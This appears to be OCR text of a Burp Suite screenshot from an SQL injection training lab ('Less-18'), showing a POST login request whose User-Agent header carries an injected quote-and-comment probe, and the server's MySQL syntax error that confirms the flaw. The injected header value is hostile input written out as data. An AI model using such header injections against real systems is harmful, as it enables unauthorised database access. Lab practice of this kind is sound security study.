 Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0'%23
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:65118
10 Connection: close
11 Referer: http://45.32.113.109:65118/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 110.231.160.51
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0'%23
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '', '110.231.160.51', 'admin')' at line
1
SUCCESSFULLY
@用户7575836589